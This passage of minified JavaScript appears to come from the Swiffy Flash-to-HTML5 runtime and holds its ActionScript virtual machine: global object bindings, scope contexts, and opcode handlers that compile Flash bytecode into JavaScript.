.prototype.setMonth),Ml(Date,"monthUTC",Date.prototype.getUTCMonth,Date.prototype.setUTCMonth),Ml(Date,"seconds",Date.prototype.getSeconds,Date.prototype.setSeconds),Ml(Date,"secondsUTC",Date.prototype.getUTCSeconds,Date.prototype.setUTCSeconds),Ml(Date,"time",Date.prototype.getTime,Date.prototype.setTime),Ml(Date,"timezoneOffset",Date.prototype.getTimezoneOffset),Ll.prototype.Error=si,Ll.prototype.Function=Ik,Ll.prototype.LoadVars=Xk,Ll.prototype.Math=Math,Ll.prototype.MovieClip=G,Ll.prototype.MovieClipLoader=Di,Ll.prototype.NetConnection=Fi,Ll.prototype.NetStream=Gi,Ll.prototype.Object=qi,Object.defineProperty(qi,"__swiffy_override",{value:Ji}),Object.defineProperty(qi,"__swiffy_wrapped_type",{value:Object}),Ll.prototype.Sound=Zk,Ll.prototype.System=new dl,Ll.prototype.TextField=Yk,Ll.prototype.TextFormat=el,Ll.prototype.XML=Hl,Ll.prototype.XMLNode=Dl,Ll.prototype.Video=hl,Object.defineProperty(Ll.prototype,"Key",{get:function(){return this.__swiffy_vm.getKey()},set:function(){}}),Object.defineProperty(Ll.prototype,"Mouse",{get:function(){return this.__swiffy_vm.Lf},set:function(){}}),Object.defineProperty(Ll.prototype,"Stage",{get:function(){return this.__swiffy_vm.c.ia.$},set:function(){}}),B(Ll.prototype,null,3),A(Array,"Array"),A(Boolean,"Boolean"),A(Date,"Date"),A(Math,"Math"),A(Number,"Number"),A(String,"String");var Nl=function(t,i){this.object=t,this.method=i};Nl.prototype.Ho=function(){for(var t=this.object;t=Object.getPrototypeOf(t);)for(var i=Object.getOwnPropertyNames(t),e=0;e<i.length;e++)if(t[i[e]]===this.method)return Object.getPrototypeOf(t);return null};var Ol=function(t,i){this.ya=t,this.data={},this.yb=i};g=Ol.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:this.yb.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t);if(!(e in this.data))return this.yb.call(t,i);if(e=this.data[e],e instanceof Nl){var n=Object.getPrototypeOf(e.method.prototype).constructor;if(m(n))return n.apply(e.object,i)}else if(m(e))return e.apply(this.Wb(),i)},g.set=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(this.data[e]=i,!0):this.yb.set(t,i)},g.Bd=function(t,i){this.data[this.ya.Hc(this.data,t)]=i},g.ih=function(t){t=this.ya.Hc(this.data,t),t in this.data||(this.data[t]=void 0)},g.$d=function(t){return this.ya.ea(this.data,t)in this.data?!1:this.yb.$d(t)},g.yd=function(t){this.yb.yd(t)},g.Wb=function(){return this.yb.Wb()},g.Re=function(){return this.yb.Re()};var Pl=function(t,i,e){this.ya=t,this.data=e,this.yb=i};g=Pl.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:this.yb.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(e=this.data[e],m(e)?e.apply(this.data,i):void 0):this.yb.call(t,i)},g.set=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(this.data[e]=i,!0):this.yb.set(t,i)},g.Bd=function(t,i){var e=this.ya.ea(this.data,t);e in this.data?this.data[e]=i:this.yb.Bd(t,i)},g.ih=function(t){this.ya.ea(this.data,t)in this.data||this.yb.ih(t)},g.$d=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.ya.vc(this.data,i):this.yb.$d(t)},g.yd=function(t){this.yb.yd(t)},g.Wb=function(){return this.yb.Wb()},g.Re=function(){return this.yb.Re()};var Ql=function(t,i,e){this.ya=t,this.Zl=this.data=e,this.Bl=i,this.Jl=e};g=Ql.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:"this"==t.toLowerCase()?this.Jl:this.Bl.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t),n=this.data[e];return e in this.data?m(n)?n.apply(this.data,i):void 0:this.Bl.call(t,i)},g.set=function(t,i){var e=this.ya.Hc(this.data,t);return this.data[e]=i,!0},g.Bd=function(t,i){var e=this.ya.Hc(this.data,t);this.data[e]=i},g.ih=function(t){t=this.ya.Hc(this.data,t),t in this.data||(this.data[t]=void 0)},g.$d=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.ya.vc(this.data,i):this.Bl.$d(t)},g.yd=function(t){t?this.data=this.Zl=t:(this.Zl=null,this.data=this.Jl)},g.Wb=function(){return this.Zl},g.Re=function(){return this.Jl};var Rl=function(t){this.ya=t,this.data=new Ll(t),this.data._global=this.data,B(this.data,"_global",3)};g=Rl.prototype,g.get=function(t){return this.data[this.ya.ea(this.data,t)]},g.call=function(t,i){var e=this.data[this.ya.ea(this.data,t)];return m(e)?e.apply(this.data,i):void 0},g.set=function(){return!1},g.Bd=function(){},g.ih=function(){},g.$d=function(t){return t=this.ya.ea(this.data,t),this.ya.vc(this.data,t)},g.yd=function(){throw new TypeError("setTarget should not be called on the GlobalContext")},g.Wb=function(){throw new TypeError("getTarget should not be called on the GlobalContext")},g.Re=function(){throw new TypeError("getTargetBase should not be called on the GlobalContext")};var z=function(t){this.$r(t.Od),this.ib=[],this.cc=0,this.Nb=this.Fc=4,this.rn=[],this.c=t,this.Yr=this.on(),this.If=[],this.Vd=[],this.Lk=!1,this.yk=this.n=null,this.ri=new Rl(this,t),this.Pd=new gf,this.Lf=new Ci,this.Vg(this.Lf),this.Qf=new vi,this.Vg(this.Qf),this.Dk(),this.Zr()};g=z.prototype,g.Pn=!1,g.$r=function(t){this.Hc=ml,this.Zc=Bl,this.ea=ol,this.En=ql,this.Jo=zl,this.Ok=yl,this.zd=tl,this.Qa=ul,t>=5&&(this.Jo=Al,this.zd=sl,this.Qa=vl,t>=6&&(this.Zc=Cl,this.En=pl,t>=7&&(this.Hc=jl,this.ea=nl,this.Ok=xl,this.zd=rl,this.Qa=wl)))},g.Zr=function(){var t=this,i=this.c.Vc;i.SetVariable=function(i,e){var n=t.Qg(String(i),t.c.kb.$);if(n.path){var r=t.Hc(n.path,n.Ff);n.path[r]=String(e)}},i.GetVariable=function(i){if(i=t.Qg(String(i),t.c.kb.$),i.path){var e=t.ea(i.path,i.Ff);return e in i.path?String(i.path[e]):null}return null}},g.getKey=function(){return this.Qf},g.Vo=function(t){this.Vd.push(function(){this.Al(t)})},g.Ce=function(t){this.Vd.push(t)},g.Ua=function(){if(!this.Lk){for(this.Lk=!0;this.If.length||this.Vd.length;)this.If.length?this.If.shift().call(this):this.Vd.shift().call(this);this.Lk=!1}},g.xp=function(t,i){try{t()}catch(e){throw i(e),e}},g.on=function(){return Qh()},g.Vg=function(t){this.ri.get("AsBroadcaster").initialize(t)},g.reset=function(t){this.ib=[],this.cc=0,this.Nb=this.Fc=4,this.n=new Ql(this,this.ri,t.$)},g.Al=function(t){t.nh.Sd()||(this.reset(t.nh),t.Vu())};var Sl=function(t){return t=t.replace(/\.\.|\/:?|:/g,function(t){return".."==t?"_parent":"."}),"."==t[0]&&(t="_root"+t),"."==t[t.length-1]&&(t=t.substring(0,t.length-1)),t},Tl=function(t){for(var i=[],e=0,n=t.length,r=0;n>r;r++)switch(t[r]){case".":var o=r+1;if(o!=n&&"."==t[o]){r>e&&i.push(t.substring(e,r)),i.push("_parent"),e=r+2,r++;break}case":":r>e&&i.push(t.substring(e,r)),e=r+1;break;case"/":0==r?i.push("_root"):r>e&&i.push(t.substring(e,r)),e=r+1}return r>e?i.push(0==e&&r==n?t:t.substring(e,r)):0==i.length&&i.push(""),i};z.prototype.Qg=function(t,i){k(i)||(i=this.Wb());var e=t.split(0<t.indexOf(":")?":":".");if(1<e.length){var n=e[e.length-1];return{path:this.Kg(e.slice(0,e.length-1).join("."),i),Ff:n}}return{path:i,Ff:t}},z.prototype.mr=function(t){return this.ri.get(t)};var kl={"boolean":{},number:{},string:{},object:void 0,"function":void 0,undefined:{}},Ul=function(t){var i=Object.getOwnPropertyNames(t.constructor.prototype);t=kl[typeof t];for(var e=0;e<i.length;++e){var n=i[e],r=n.toLowerCase();n!=r&&(t[r]=n)}};Ul(!1),Ul(0),Ul("");var ll=function(t){if(!t)return{constructor:"constructor"};var i=t.__swiffy_nm;if(!i||i.__swiffy_nm!=t){for(var i=Object.create(ll(Object.getPrototypeOf(t))),e=Object.getOwnPropertyNames(t),n=0;n<e.length;++n){var r=e[n],o=r.toLowerCase();r!=o&&(i[o]=r)}Object.defineProperty(i,"__swiffy_nm",{value:t,writable:!0}),Object.defineProperty(t,"__swiffy_nm",{value:i,writable:!0})}return i};g=z.prototype,g.On=function(t){if(ia(t)){var i=t[this.ea(t,"x")];if(t=t[this.ea(t,"y")],ha(i)&&ha(t))return new Jc(i,t)}return null},g.Wb=function(){return this.n.Wb()},g.ke=function(){var t=this.n.Wb();return t?t.__swiffy_d:null},g.push=function(t){this.ib[this.Nb++]=t},g.pop=function(){if(this.Nb>this.Fc){var t=this.ib[--this.Nb];return this.ib[this.Nb]=void 0,t}},g.ka=function(){return this.zd(this.pop())},g.Pa=function(){return this.Qa(this.pop())},g.ee=function(){return this.Ok(this.pop())},g.sp=function(){return this.Vf(this.pop())},g.Zi=function(){for(var t=Number(this.pop()),t=Math.min(t,this.Nb-this.Fc),i=[],e=0;t>e;++e)i[e]=this.pop();return i},g.Vf=function(t){return t instanceof F?t:this.uo(String(t))},g.Kg=function(t,i){if(!i||!t)return i;for(var e=Tl(t),n=i,r=0;r<e.length&&n;r++)n=n[this.ea(n,e[r])];return n},g.uo=function(t){return this.Kg(t,this.Wb())},g.Wd=function(){this.Lf.Wd()},g.ag=function(){this.Zf(new Kc(4)),this.Ua(),this.Lf.ag()},g.dg=function(){this.Lf.dg()},g.Xo=function(){return this.Lf.__swiffy_mv},g.Vk=function(){this.c.ia.$.broadcastMessage("onResize")},g.mj=function(t){this.Qf.mj(t)},g.vp=function(){this.Qf.broadcastMessage("onKeyUp")},g.lj=function(t){this.Qf.lj(t)},g.tp=function(){this.Qf.broadcastMessage("onKeyDown")},g.Bn=function(){},g.Cn=function(){},g.Li=function(){},g.ik=function(){},g.Rn=function(t,i,e){i=this.ea(t,i);var n=!(i in t);if(!n){var r=t.__swiffy_child_ref[i];r&&(n=t[i],n=n===r&&n.__swiffy_d.depth>e.__swiffy_d.depth)}n&&(i=this.Hc(t,i),t[i]=e,t.__swiffy_child_ref[i]=e)},g.Sn=function(t,i,e){i=this.ea(t,i),e===t[i]&&(delete t[i],delete t.__swiffy_child_ref[i])},g.Qk=function(t,i,e){this.If.push(function(){this.uv(t,i,e)})},g.uv=function(t,i,e){this.rm(t,i,function(t,n,r,o){var s=e;k(o.gh[r])||(o.gh[r]=[]),o.gh[r].push(i),r in n&&(i.Ec(String(n[r])),s=n[r]),Object.defineProperty(n,r,t.Bu(s,o.gh[r]))})},g.Uk=function(t,i){this.If.push(function(){this.vv(t,i)})},g.vv=function(t,i){this.rm(t,i,function(t,e,n,r){(t=r.gh[n])&&Ia(t,i)})},g.rs=function(t,i,e){this.rm(t,i,function(t,i,n){i[n]=e})},g.rm=function(t,i,e){(i=this.Pl(i,fd))&&(t=Sl(t),i=this.Qg(t,i.$),(t=i.path)&&t.__swiffy_d&&(i=this.Hc(t,i.Ff),e(this,t,i,t.__swiffy_d)))},g.Pl=function(t,i){for(var e=t;e&&!(e instanceof i);)e=e.getParent();return e},g.bp=function(t,i){var e=-16384+i,n="_level"+i;n in G.prototype||Object.defineProperty(G.prototype,n,{get:function(){var t=this.__swiffy_d;return t&&(t=t.c.ia.Cc(e))?t.$:void 0},set:function(t){Object.defineProperty(this,n,{value:t,configurable:!0,writable:!0,enumerable:!0})}})},g.fireEvent=function(t,i,e,n){var r=Rk[e.type];if(e=!1,i)for(var o=0;o<i.actions.length;++o){var s=i.actions[o];(!s.Mn||s.Mn(this))&&(s.Rk&&(n?this.Al(s.Rk):this.Vo(s.Rk)),s.stopPropagation&&(e=!0))}if(r){var a=this;i=function(){var i=a.ea(t,r);m(t[i])&&t[i]()},n?i():this.Ce(i)}return e},g.Dk=function(){var t=this;sj.prototype.Ja=function(){return Object.create(F.prototype)},Bj.prototype.Ja=function(){var i=Object.create(Yk.prototype);return t.Vg(i),i.addListener(i),i},Vj.prototype.Ja=function(){var i=Object.create(bl.prototype);return t.Vg(i),i},Aj.prototype.Ja=function(){return Object.create(Vk.prototype)},fd.prototype.Ja=function(){var t=void 0,i=this.definition.wi;return i&&(t=Ki[i]),Object.create((t?t:G).prototype)},rh.prototype.Ja=function(){return Object.create(Wk.prototype)},qj.prototype.Ja=function(){return{}},Bh.prototype.Ja=function(){return Object.create(hl.prototype)}},g.yo=function(t,i){var e=t.$;i?(this.If.push(function(){t.fireEvent(new Kc(19),!0),e.constructor()}),t.fireEvent(new Kc(7)),t.ah()):(t.ah(),t.fireEvent(new Kc(19),!0),e.constructor(),t.fireEvent(new Kc(7)))},g.fo=function(){},g.Bu=function(t,i){var e=t,n=this;return{get:function(){return e},set:function(t){e=t,t=n.Qa(t);for(var r=0;r<i.length;r++)i[r].Ec(t)},configurable:!0}},g.vc=function(t,i){if(null!=t){var e=i in t,n=delete t[i];return delete t[i],this.Nw(t,i),e&&n}return!1},g.Nw=function(t,i){if(t instanceof G){var e=t.__swiffy_d;e&&(e=e.la.gq(i))&&We(t,e,i)}},g.Yp=function(t,i){this.c.kb.$[t]=i},g.uf=function(){return this.Pd},g.Ij=function(t){return t=this.bi(t,4),t="return "+Vl(Wl,t),Function("vm",t)(this)},g.Sf=function(t,i,e,n,r){di(120);var o=Ze;Ze=this;try{var s=t(i,e,n,r);return--ci,s}catch(a){ei(a)}finally{Ze=o}},g.bi=function(t,i){return t?"function(){"+this.Zq(t,i)+"}":"null"},g.Zq=function(t,i){for(var e=0,n="for(var j=0;;){"+Vl(Xl)+"switch(j){",r=this.lw(t),o={labels:r,registerCount:i},n=n+"case 0:",s=0;s<t.length;s++){var a=r[s];a&&(n+="case "+a+":"),e++;var a=t[s],h=I[a.type];h&&(n=h.compile?n+h.compile.call(h,a,this,o):n+Vl(h))}return n+"default:return;}}"},g.lw=function(t){for(var i=[-1],e=0;e<t.length;){var n=t[e++];switch(n.type){case 157:case 153:i[n.target]=-1}}for(n=e=0;e<t.length;++e)i[e]&&(i[e]=n++);return i};var Yl=function(t){for(var i="vm."+t.action+"(",e=1;e<arguments.length;++e)e>1&&(i+=","),i+=arguments[e];return i+")"},Vl=function(){return Yl.apply(null,arguments)+";"},Zl=function(t){return k(t)&&t>=0?"j="+t+";continue;":"return;"};g=z.prototype,g.Ei=function(t){return!(t instanceof fd&&t.isEnabled())},g.kp=function(t,i){t&&t.Dq(i),i&&i.Eq(t)},g.Zf=function(t){for(var i=this.c.xf,e=i.length-1;e>=0;e--)i[e].Sd()||i[e].fireEvent(t)},g.In=function(t,i){i.La()&&i.Pb(t.Ng())},g.Rq=function(t,i){return t=String(t),i=String(i),i>t?-1:t>i?1:0},g.Qq=function(t,i){return t=String(t).toUpperCase(),i=String(i).toUpperCase(),i>t?-1:t>i?1:0},g.Sq=function(t,i){return ha(t)&&ha(i)||(t=String(t),i=String(i)),i>t?-1:t>i?1:0};var $l="_x _y _xscale _yscale _currentframe _totalframes _alpha _visible _width _height _rotation _target _framesloaded _name _droptarget _url _highquality _focusrect _soundbuftime _quality _xmouse _ymouse".split(" "),il=function(){var t={};return $l.forEach(function(i){t[i]=!0}),t}(),I={4:function(){this.Yh()}};z.prototype.Yh=function(){var t=this.ke();t instanceof fd&&t.Yh()},I[5]=function(){this.Kw()},z.prototype.Kw=function(){var t=this.ke();t instanceof fd&&t.Bm()},I[6]=function(){this.play()},z.prototype.play=function(){var t=this.ke();t instanceof fd&&t.play()},I[7]=function(){this.stop()},z.prototype.stop=function(){var t=this.ke();t instanceof fd&&t.stop()},I[9]=function(){this.ex()},z.prototype.ex=function(){var t=this.ke();t instanceof fd&&t.Fe().To()},I[10]=function(){var t=this.ka(),i=this.ka();this.push(i+t)},I[11]=function(){var t=this.ka(),i=this.ka();this.push(i-t)},I[12]=function(){var t=this.ka(),i=this.ka();this.push(i*t)},I[13]=function(){var t=this.ka(),i=this.ka();this.push(i/t)},I[14]=function(){var t=this.ka(),i=this.ka();this.push(this.Jo(i,t))},I[15]=function(){var t=this.ka(),i=this.ka();this.push(t>i)},I[16]=function(){var t=this.ee(),i=this.ee();
this.push(i&&t)},I[17]=function(){var t=this.ee(),i=this.ee();this.push(i||t)},I[18]=function(){var t=this.ee();this.push(!t)},I[19]=function(){var t=this.Pa(),i=this.Pa();this.push(i==t)},I[20]=function(){var t=this.Pa();this.push(t.length)},I[21]=function(){var t=this.pop(),i=this.pop(),e=this.Pa();this.push(this.Au(e,i,t))},z.prototype.Au=function(t,i,e){return t=this.Qa(t),e=Number(e),i=Math.max(0,Number(i)-1),t.substr(i,e)};var am=function(){return this.pop()};I[23]=am,I[24]=function(){var t=this.ka(),t=0>t?Math.ceil(t):Math.floor(t);this.push(t)},I[28]=function(){var t=this.Pa();this.push(this.Zd(t))},z.prototype.Zd=function(t){t=Tl(t);var i=this.n.get(t[0]);if(1<t.length){var e;for(e=1;k(i)&&e<t.length-1;++e)i=i[this.ea(i,t[e])];if(!k(i))return;i=i[this.ea(i,t[e])]}return i},I[29]=function(){var t=this.pop(),i=this.Pa();this.Fi(i,t)},z.prototype.Fi=function(t,i){var e=Tl(t);if(1==e.length)this.n.set(e[0],i);else{var n,r=this.n.get(e[0]);for(n=1;k(r)&&n<e.length-1;++n)r=r[this.ea(r,e[n])];k(r)&&(e=this.Hc(r,e[n]),r[e]=i)}},I[33]=function(){var t=this.Pa(),i=this.Pa();this.push(i+t)},I[34]=function(){var t=this.ka(),i=this.pop();this.push(this.Fd(i,t))},z.prototype.Fd=function(t,i){var e=this.Vf(t),n=$l[i];return e?e[n]:void 0},I[35]=function(){var t=this.pop(),i=this.ka(),e=this.pop();this.setProperty(e,i,t)},z.prototype.setProperty=function(t,i,e){i=$l[i],(t=this.Vf(t))&&i&&(t[i]=e)},I[36]=function(){var t=this.ka(),i=this.Pa(),e=this.sp(),n=this.ke();e&&n&&e.__swiffy_d&&e.__swiffy_d.duplicate(n,i,t+-16384)},I[37]=function(){var t=this.sp();t instanceof G&&t.removeMovieClip()},I[38]=function(){this.trace(this.pop())},z.prototype.trace=function(t){window.console&&(t=k(t)?this.Qa(t):"undefined",$h(t))},I[51]=function(){var t=this.ka();this.push(String.fromCharCode(t))},I[50]=function(){var t=this.Pa();this.push(t.charCodeAt(0))},I[52]=function(){this.push(this.getTime())},z.prototype.getTime=function(){return this.on()-this.Yr},I[48]=function(){var t=this.ka();this.push(this.random(t))},z.prototype.random=function(t){var i;do i=Math.floor(Math.random()*t);while(i==t&&t>0);return i},I[60]=function(){var t=this.pop(),i=this.Pa();i&&this.n.Bd(i,t)},I[65]=function(){var t=this.Pa();t&&this.n.ih(t)},I[59]=function(){var t=this.hw(this.pop());this.push(t)},z.prototype.hw=function(t){if(t=this.Qa(t),t=Tl(t),1==t.length)return this.n.$d(t[0]);var i,e=this.n.get(t[0]);for(i=1;k(e)&&i<t.length-1;++i)e=e[this.ea(e,t[i])];return this.vc(e,this.ea(e,t[i]))},I[62]=function(){},I[62].mb=2,I[62].compile=function(){return"return "+Vl(am)},I[63]=function(){var t=this.ka(),i=this.ka();this.push(i%t)},I[71]=function(){var t=this.pop(),i=this.pop();this.push(this.add(i,t))},z.prototype.add=function(t,i){return fa(t)||fa(i)?this.Qa(t)+this.Qa(i):this.zd(t)+this.zd(i)},I[72]=function(){var t=this.pop(),i=this.pop();this.push(this.sr(i,t))},z.prototype.sr=function(t,i){var e=typeof t,n=typeof i;if("number"!==e||"number"!==n){if("object"===e&&null!==t&&(t=t.valueOf(),e=typeof t,"object"===e)||"object"===n&&null!==i&&(i=i.valueOf(),n=typeof i,"object"===n))return!1;if("string"===e&&"string"===n)return i>t;t=this.zd(t),i=this.zd(i)}return t!==t||i!==i?void 0:i>t},I[103]=function(){var t=this.pop(),i=this.pop();this.push(this.sr(t,i))},I[73]=function(){var t=this.pop(),i=this.pop();this.push(this.Zc(i,t))},z.prototype.jr=function(t,i,e,n){if("object"===i&&null!==t&&(t=t.valueOf(),i=typeof t),"object"===n&&null!==e&&(e=e.valueOf(),n=typeof e),"object"===i||"object"===n)return void 0===t||null===t?void 0===e||null===e:t===e;if(t!=e)return!1;if("string"===i){if(("boolean"===n||"number"===n)&&""==t.trim())return!1}else if("string"===n&&("boolean"===i||"number"===i)&&""==e.trim())return!1;return!0},I[102]=function(){var t=this.pop(),i=this.pop();this.push(i===t)},I[41]=function(){var t=this.Pa(),i=this.Pa();this.push(t>i)},I[42]=function(){throw new ai(this.pop())},I[42].mb=2,I[104]=function(){var t=this.Pa(),i=this.Pa();this.push(i>t)},I[105]=function(){var t=this.pop(),i=this.pop();m(t)&&m(i)&&ji(i,t)},I[74]=function(){var t=this.ka();this.push(t)},I[75]=function(){var t=this.Pa();this.push(t)},I[76]=function(){var t=this.pop();this.push(t),this.push(t)},I[77]=function(){var t=this.pop(),i=this.pop();this.push(t),this.push(i)},I[78]=function(){var t=this.pop(),i=this.pop();this.push(this.qw(i,t))},z.prototype.qw=function(t,i){if(null!=t){if(t instanceof Nl&&(t=t.Ho()),"number"!=typeof i)return t[this.ea(t,this.Qa(i))];if("string"!=typeof t)return t[i]}},I[79]=function(){var t=this.pop(),i=this.pop(),e=this.pop();this.Uw(e,i,t)},z.prototype.Uw=function(t,i,e){if(null!=t)if("number"==typeof i)t[i]=e;else{var n=this.Hc(t,this.Qa(i));t instanceof Array&&"length"==n&&(e=ha(e)?e:0),t[n]=e,m(t)&&"prototype"==i&&(t.oa=e.constructor.prototype,e.constructor=t)}},I[80]=function(){var t=this.ka();this.push(++t)},I[81]=function(){var t=this.ka();this.push(--t)},I[96]=function(){var t=this.ka(),i=this.ka();this.push(t&i)},I[97]=function(){var t=this.ka(),i=this.ka();this.push(t|i)},I[98]=function(){var t=this.ka(),i=this.ka();this.push(i^t)},I[99]=function(){var t=this.ka(),i=this.ka();this.push(i<<t)},I[100]=function(){var t=this.ka(),i=this.ka();this.push(i>>t)},I[101]=function(){var t=this.ka(),i=this.ka();this.push(i>>>t)},I[58]=function(){var t=this.Pa(),i=this.pop(),t=this.vc(i,this.ea(i,t));this.push(t)},I[129]=function(t){this.ww(t)},I[129].compile=function(t){return Vl(this,t.frame)},z.prototype.ww=function(t){var i=this.ke();i instanceof fd&&i.He(t,!1)},I[140]=function(t){this.xw(t)},I[140].compile=function(t){return Vl(this,Ba(t.label))},z.prototype.xw=function(t){var i=this.ke();i instanceof fd&&(t=i.Nf(t),void 0!=t&&i.He(t,!1))},I[136]=function(){},I[136].compile=function(t,i){return i.rn=t.constants,Vl(this)},I[32]=function(){this.yd(this.pop())},z.prototype.yd=function(t){t instanceof F||(t=String(t),t=this.Kg(t,this.n.Re()),t instanceof F||(t=void 0)),this.n.yd(t)},I[69]=function(){var t=this.pop(),i=void 0;t instanceof F&&(i=t.__swiffy_d.dk()),this.push(i)},I[305]=function(t){this.push(t)},I[305].compile=function(t){return t=t.value,fa(t)&&(t=Ba(t)),Vl(this,t)},I[306]=function(){this.push(void 0)},I[307]=function(){this.push(Number.POSITIVE_INFINITY)},I[308]=function(){this.push(Number.NEGATIVE_INFINITY)},I[309]=function(){this.push(Number.NaN)},I[304]=function(t){this.push(t)},I[304].compile=function(t,i){var e=i.rn[t.index];return k(e)&&(e=Ba(e)),Vl(this,e)},I[303]=function(t){this.push(this.ib[t+this.cc])},I[303].compile=function(t,i,e){return t=t.index,t<e.registerCount?Vl(this,t):Vl(I[306])},I[135]=function(t){this.ib[t+this.cc]=this.ib[this.Nb-1]},I[135].compile=function(t,i,e){return t=t.index,t<e.registerCount?Vl(this,t):""},I[154]=function(t,i,e){var n=this.Pa(),r=this.Pa();t=new Ij(this,this.Wb(),r,n,t,i,e),this.c.Yg(t)},I[154].compile=function(t){return Vl(this,t.method,t.target,t.variables)},I[148]=function(t){var i=this.pop();if(i instanceof Object){var e=this.n;this.n=new Pl(this,e,i);try{this.Sf(t)}finally{this.n=e}}},I[148].compile=function(t,i,e){return Vl(this,i.bi(t.body,e.registerCount))},I[155]=function(t){this.push(this.hr(4,t))},I[155].compile=function(t,i){var e=i.$q(t.args,[],0,t.body,4);return Vl(this,e)},I[142]=function(t,i){this.push(this.hr(t,i))},I[142].compile=function(t,i){var e=i.$q(t.args,t.preloads,t.suppress,t.body,t.registerCount);return Vl(this,t.registerCount,e)},z.prototype.$q=function(t,i,e,n,r){var o="function(self,fn,caller,args){";for(4&e||(o+=Vl(bm,'"this"',"self")),1&e||(o+=Vl(cm,"self","fn")),2&e||(o+="args=Array.prototype.slice.call(args);args.callee=fn;",o+="args.caller=caller;",o+=Vl(bm,'"arguments"',"args")),e=0;e<i.length&&r>e+1;++e)var s=Yl(dm,Ba(i[e])),o=o+Vl(em,e+1,s);for(e=0;e<t.length;++e)i=t[e],s="args["+e+"]",o=fa(i)?o+Vl(bm,Ba(i),s):o+Vl(em,i,s);return o+this.Zq(n,r)+"}"},z.prototype.hr=function(t,i){var e=this,n=this.n,r=function(){var o=e.n,s=e.n.Wb(),a=e.yk;e.yk=r,e.n=new Ol(e,5<e.c.Od?n:new Ql(e,e.ri,this),r);var h=e.cc,u=e.Fc;e.cc=e.Nb,e.Nb+=t,e.Fc=e.Nb;try{return e.Sf(i,this,r,a,arguments)}finally{for(var f=e.cc;f<e.Nb;++f)e.ib[f]=void 0;e.Nb=e.cc,e.cc=h,e.Fc=u,e.yk=a,e.n=o,e.n.yd(s)}};return ji(r,qi),r},I[143]=function(t,i,e,n,r){try{this.Sf(t)}catch(o){if(!(o instanceof ai))throw e=null,o;var s=o.value;if(null==i)throw o;var a;k(r)?(a=this.n.get(r),this.n.Bd(r,s)):(n+=this.cc,n>=this.cc&&n<this.Fc&&(this.ib[n]=s));try{this.Sf(i)}finally{k(r)&&(k(a)?this.n.Bd(r,a):this.n.$d(r))}}finally{null!=e&&this.Sf(e)}},I[143].compile=function(t,i,e){var n=t.variable;return k(n)&&(n=Ba(n)),Vl(this,i.bi(t.tryBlock,e.registerCount),i.bi(t.catchBlock,e.registerCount),i.bi(t.finallyBlock,e.registerCount),t.register,n)},I[61]=function(){var t=this.Pa(),i=this.Zi();this.push(this.qu(t,i))},I[61].mb=1,z.prototype.qu=function(t,i){var e=Tl(t);if(1>=e.length)return this.n.call(e[0],i);for(var n=this.n.get(e[0]),r=1;r<e.length;++r){if(null==n)return;var o=n,n=o[this.ea(o,e[r])]}return m(n)?n.apply(o,i):void 0},I[82]=function(){var t=this.pop(),i=this.pop(),e=this.Zi();this.push(this.yv(t,i,e))},I[82].mb=1,z.prototype.yv=function(t,i,e){if(null!=i)if(null!=t&&""!==t){var n=i;if(n instanceof Nl){if(i=n.Ho(),!i)return;n=n.object}if(i=i[this.ea(i,String(t))],m(i)&&"__swiffy_override"in i&&(i=i.__swiffy_override),m(i))return i.apply(qi(n),e)}else if(i instanceof Nl){if(n=Object.getPrototypeOf(i.method.prototype).constructor,m(n))return n.apply(qi(i.object),e)}else if((n=this.n.Wb())||(n=this.n.Re()),m(i)&&"__swiffy_override"in i&&(i=i.__swiffy_override),m(i))return i.apply(qi(n),e)},I[64]=function(){var t=this.Pa(),t=this.n.get(t),i=this.Zi();m(t)||(t=qi);var e;m(t)&&"__swiffy_override"in t?e=t.__swiffy_override.apply(qi(null),i):(e=Object.create(t.prototype),e.__swiffy_nvr&&Object.defineProperty(e,"__swiffy_vm",{value:this}),t.apply(qi(e),i)),this.push(e)},I[83]=function(){var t=this.pop(),i=this.pop(),e=this.Zi(),n=void 0;null!=i&&(n=null!=t&&""!==t?i[this.ea(i,String(t))]:i),m(n)||(n=qi),m(n)&&"__swiffy_override"in n?t=n.__swiffy_override.apply(qi(null),e):(t=Object.create(n.prototype),t.__swiffy_nvr&&Object.defineProperty(t,"__swiffy_vm",{value:this}),n.apply(qi(t),e)),this.push(t)},I[67]=function(){for(var t=Ji(),i=Number(this.pop()),e=0;i>e;e++){var n=this.pop(),r=this.Pa();t[r]=n}this.push(t)},I[66]=function(){for(var t=[],i=Number(this.pop()),e=0;i>e;e++){var n=this.pop();t[e]=n}this.push(t)},I[68]=function(){var t=this.pop();this.push(t instanceof G?"movieclip":null==t||void 0==t?String(t):typeof t)},I[85]=function(){var t=this.pop();if(this.push(void 0),"string"!=typeof t)for(var i in t)Wi(i)||this.push(i)},I[153]=function(){},I[153].mb=2,I[153].compile=function(t,i,e){return Zl(e.labels[t.target])},I[157]=function(){return this.ee()},I[157].mb=1,I[157].compile=function(t,i,e){return"if("+Yl(this)+"){"+Zl(e.labels[t.target])+"}"},I[158]=function(){var t=this.Pa(),i=this.Qg(t);if(i.path&&i.path.__swiffy_d&&(t=i.path.__swiffy_d)&&(i=t.Nf(i.Ff),void 0!=i&&(i=t.Is(i)))){for(var e=this.n,n=this.cc,r=this.Fc,o=this.Nb,s=this.ib,a=0;a<i.length;a++)i[a].ml(t);this.ib=s,this.n=e,this.cc=n,this.Fc=r,this.Nb=o}},I[158].mb=1,I[159]=function(t,i){var e=this.Pa(),n=this.Qg(e);n.path&&n.path.__swiffy_d&&(e=n.path.__swiffy_d)&&(n=e.Nf(n.Ff),void 0!=n&&e.He(n+t,i))},I[159].compile=function(t){return Vl(this,t.frameBias,t.play)},I[44]=function(){var t,i=this.pop(),e=Number(this.pop()),i=(i=i?i.prototype:null)?i:{};i.hasOwnProperty("__swiffy_if")?t=i.__swiffy_if:(t=new nc,i.__swiffy_if&&t.Ch(i.__swiffy_if),Object.defineProperty(i,"__swiffy_if",{value:t}));for(var n=0;e>n;++n){var 